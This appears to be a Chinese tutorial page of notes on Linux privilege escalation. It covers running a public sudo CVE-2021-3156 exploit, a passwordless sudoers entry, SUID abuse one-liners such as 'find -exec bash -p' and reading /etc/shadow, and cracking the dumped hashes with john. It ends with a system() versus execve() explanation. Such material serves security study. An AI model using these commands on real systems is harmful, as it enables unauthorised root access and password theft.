Linux内核提权
Linux - 系统提权归档
Linux - Redis提权
本文档使用 MrDoc 发布
-
+
Linux - 系统提权归档
## 一、Linux系统提权建议工具 https://github.com/mzet-/linux-exploit-suggester 可以根据当前系统内核及应用等,提出漏洞建议,并指出利用方式。 msf框架模块:`post\multi\recon\local_exploit_suggester` ## 二、SUDO提权 ### 1.sudo漏洞提权 > 漏洞介绍:https://cloud.tencent.com/developer/article/1805860 使用命令出现如下字段,表示可能存在sudo漏洞,目前更多发现于Debian或Ubuntu中,CentOS目前测试并不存在此问题。 ```shell [root@centsix ~]# sudoedit -s / sudoedit: /: not a regular file ``` 步骤: (1)以普通用户登录 (2)下载源码:https://github.com/blasty/CVE-2021-3156 http://github.com/stong/CVE-2021-3156 (3)解压缩,并进入目录,调用make命令生成可执行文件, (4)调用生成文件: ```shell -bash-4.1$ ./sudo-hax-me-a-sandwich 0 ** CVE-2021-3156 PoC by blasty <peter@haxx.in> using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212) ** pray for your rootshell.. ** *** glibc detected *** sudoedit: malloc(): memory corruption: 0x000055b4f8520d00 *** ``` 2.sudoer提权 `# vim /etc/sudoers` 最后一行添加: ```shell test ALL=(ALL:ALL) NOPASSWD:ALL 用户qiang在任意主机上以任意身份免密码执行任意命令 ALL:ALL 表示用户和组 test ALL=(root) NOPASSWD:/usr/bin/firewall-cmd 用户qiang在任意主机上以root身份免密执行firewall-cmd ``` $ sudo -l 查看当前用户的sudo权限 $ sudo command 此时可以执行任意root权限的命令 ## SUID命令提权 1、SUID的工作机制 Linux进程在运行的时候有以下四个UID: 1. RUID: real user id,真实用户id,表示当前进程运行的用户的身份,**RUID就是UID**。 2. EUID:effective user id,有效用户id,系统进程启动的时候,会真实判断的那个id。 3. RGID:真实组id 4. EGID:有效组id 当正常运行程序的时候,可以查看当前运行的用户: ```c // 用于查看当前的进程的ruid、euid #include <stdio.h> #include <sys/types.h> #include <unistd.h> int main() { uid_t ruid, euid, suid; if (getresuid(&ruid, &euid, &suid) == 0) { printf("RUID: %d\n", ruid); printf("EUID: %d\n", euid); } else { perror("error"); } return 0; } // gcc getuid.c -o getuid ```  Set UID:Set owner User ID up on execution,它允许用户执行的文件以该文件的拥有者的身份运行,也就是说可以越权执行命令。主要设置于 chmod 命令中第user第3位。 CentOS系统中存在可执行程序/bin/cat,属主属组均为root,任何用户对其都拥有执行权限。另外存在系统文件/etc/shadow,属主属组也都是root,不提供任何访问权限。 **可以使用find命令搜索全局的 suid权限的命令有哪些?** ``` [root@localhost home]# find / -perm -u=s /usr/bin/chfn /usr/bin/chsh /usr/bin/mount /usr/bin/chage /usr/bin/gpasswd /usr/bin/newgrp /usr/bin/su /usr/bin/umount /usr/bin/sudo /usr/bin/crontab /usr/bin/pkexec /usr/bin/passwd /usr/sbin/pam_timestamp_check /usr/sbin/unix_chkpwd /usr/sbin/usernetctl /usr/sbin/userhelper /usr/lib/polkit-1/polkit-agent-helper-1 /usr/libexec/dbus-1/dbus-daemon-launch-helper /home/getuid ``` 我们可以通过很多手段,定时任务,docker提权的方式,来让某些不该有s权限的命令有了suid权限。会发生什么? 让cat拥有了suid的权限后,会发生什么? ```cmd #这两个命令都是普通账号执行的,因为cat有了suid的权限。 cat /etc/passwd cat /etc/shadow 复制他们两个内容到kali,合并为一个文件。 kali中使用:unshadow passwd shadow > passshadow john passshadow --wordlist=....暴破密码文件 暴破出 ┌──(root㉿hang)-[/home/hang/muma21] └─# john passshadow --wordlist=/usr/share/john/password.lst Using default input encoding: UTF-8 Loaded 5 password hashes with 5 different salts (sha512crypt, crypt(3) $6$ [SHA512 512/512 AVX512BW 8x]) Cost 1 (iteration count) is 5000 for all loaded hashes Will run 8 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status 1 (haha) 1 (woniu_mama) 1 (root) 3g 0:00:00:00 DONE (2023-12-12 16:11) 4.000g/s 4728p/s 23640c/s 23640C/s ilovegod..sss Use the "--show" option to display all of the cracked passwords reliably Session completed. ``` 更多的suid提权手段:参考网站 https://gtfobins.github.io 常用的命令: ```cmd chmod u+s prog1 //设置prog1的suid权限 chmod g+s prog2 //设置prog2的sgid权限 # 查找命令对应的文件路径 whereis [command] # 查找具有SUID权限的文件,且该文件的拥有者是root find / -perm -u=s -type f 2>/dev/null //查找suid文件 find / -perm -g=s -type f 2>/dev/null //查找sgid文件 # 查看某个命令路径的同时 看它的权限 ls -al `which find` 执行结果如下 -rwsr-xr-x. 1 root root 199304 10月 31 2018 /usr/bin/find #同上 [root@localhost home]# which find |xargs ls -al -rwxr-xr-x. 1 root root 199304 10月 31 2018 /usr/bin/find find / -perm -4000 -print 2>/dev/null | xargs ls -al find / -perm -u=s -type f 2>/dev/null | xargs ls -al #使用普通用户,执行这个代码,就会切换到root账号的shell环境 find /etc/passwd -exec bash -ip \; # 查看当前shell的编号 echo $$ ``` 更多的SUID提权命令:(重要) euid都是0,由0的账号来执行这个命令。 ```cmd chmod u+s /bin/bash $ bash -p chmod u+s /bin/sh $ sh -p chmod u+s /bin/env $ env /bin/sh -p chmod u+s /bin/vi $ vi /etc/shadow chmod u+s /bin/awk $ gawk '{print $0}' /etc/shadow chmod u+s /bin/cat $ cat /etc/shadow chmod u+s /usr/bin/curl $ curl file:///etc/shadow #exec可以执行多行命令,而多行命令是用;隔开的,\;表示所有命令的终止。 chmod u+s /bin/find $ find /etc/passwd -exec cat /etc/shadow \; $ find /etc/passwd -exec bash -p \; ``` ### suid中awk和find提权的区别 **find提权的过程** ```cmd #find的whoami 提权过程 [test@localhost home]$ strace -f -e trace=process find . -exec "whoami" \; execve("/usr/bin/find", ["find", ".", "-exec", "whoami", ";"], 0x7ffeed04b768 /* 22 vars */) = 0 strace: Process 7401 attached [pid 7400] wait4(7401, <unfinished ...> [pid 7401] execve("/usr/local/sbin/whoami", ["whoami"], 0x7ffc5b92ea68 /* 22 vars */) = -1 ENOENT (没有那个文件或目录) [pid 7401] execve("/usr/local/bin/whoami", ["whoami"], 0x7ffc5b92ea68 /* 22 vars */) = -1 ENOENT (没有那个文件或目录) [pid 7401] execve("/usr/sbin/whoami", ["whoami"], 0x7ffc5b92ea68 /* 22 vars */) = -1 ENOENT (没有那个文件或目录) [pid 7401] execve("/usr/bin/whoami", ["whoami"], 0x7ffc5b92ea68 /* 22 vars */) = 0 [pid 7401] arch_prctl(ARCH_SET_FS, 0x7f2f2442b740) = 0 test [pid 7401] exit_group(0) = ? [pid 7401] +++ exited with 0 +++ #find的提权流程 [test@localhost home]$ strace -f -e trace=execve find /home/test -exec /bin/sh -p \; execve("/usr/bin/find", ["find", "/home/test", "-exec", "/bin/sh", "-p", ";"], 0x7ffcaa973240 /* 22 vars */) = 0 strace: Process 7731 attached [pid 7731] execve("/bin/sh", ["/bin/sh", "-p"], 0x7ffdef459a80 /* 22 vars */) = 0 #gawk的 whoami命令 [test@localhost home]$ strace -f -e trace=execve gawk 'BEGIN {system("whoami")}' execve("/usr/bin/gawk", ["gawk", "BEGIN {system(\"whoami\")}"], 0x7ffed9d96e10 /* 22 vars */) = 0 strace: Process 7861 attached [pid 7861] execve("/bin/sh", ["sh", "-c", "whoami"], 0x7ffc6ac52250 /* 22 vars */) = 0 [pid 7861] execve("/usr/bin/whoami", ["whoami"], 0x221f310 /* 21 vars */) = 0 test [pid 7861] +++ exited with 0 +++ --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=7861, si_uid=1004, si_status=0, si_utime=0, si_stime=1} --- +++ exited with 0 +++ #gawk的 /bin/sh -p [test@localhost home]$ strace -f -e trace=execve gawk 'BEGIN {system("/bin/ sh -p")}' execve("/usr/bin/gawk", ["gawk", "BEGIN {system(\"/bin/sh -p\")}"], 0x7ffe9603e2c0 /* 22 vars */) = 0 strace: Process 8077 attached # 虽然你执行的是 sh -p,但是底层用的是 sh -c 来执行的sh -p [pid 8077] execve("/bin/sh", ["sh", "-c", "/bin/sh -p"], 0x7ffd7d2f1380 /* 22 vars */) = 0 [pid 8077] execve("/bin/sh", ["/bin/sh", "-p"], 0x19c0310 /* 21 vars */) = 0 ``` gawk本身执行提权命令的时候,使用的是 /bin/sh -c,不会改变当前的shell环境。 > echo 能否因为suid权限做些什么事情? **system()和execve()的区别** 在Linux中,`system()`和`execve()`是两个不同的系统调用,它们的功能和用途有很大的区别。 1. `system()`函数: `system()`是Linux中的一个库函数,它位于`<stdlib.h>`头文件中。它的作用是在当前进程中启动一个**子进程**并执行指定的命令,然后等待子进程执行完毕后返回结果。`system()`函数通常用于在程序中执行外部命令。 示例: ```c #include <stdlib.h> int main() { system("ls -l"); // 执行 ls -l 命令 return 0; } ``` 在上面的示例中,`system("ls -l")`会在当前进程中启动一个子进程并执行`ls -l`命令。 2. `execve()`函数: `execve()`是Linux中的一个系统调用,它位于`<unistd.h>`头文件中。它的作用是替换当前进程的映像,启动一个用当前进程执行指定的可执行文件。`execve()`函数通常用于执行其他程序。 示例: ```c #include <unistd.h> int main() { execve("/bin/ls", NULL, NULL); // 执行 /bin/ls 可执行文件 return 0; } ``` 在上面的示例中,`execve("/bin/ls", NULL, NULL)`会使用当前进程并执行`/bin/ls`可执行文件。注意,`execve()`函数不会创建新的进程,而是替换当前进程的映像。 总结: * `system()`函数用于在当前进程中启动一个**子进程**并执行指定的命令。它通常用于执行外部命令。 * `execve()`函数用于直接使用当前的进程并执行指定的可执行文件。它通常用于执行其他程序。
admin
2023年12月24日 21:38
转发文档
收藏文档
上一篇
下一篇
手机扫码
复制链接
手机扫一扫转发分享
复制链接
Markdown文件
PDF文档(打印)
分享
链接
类型
密码
更新密码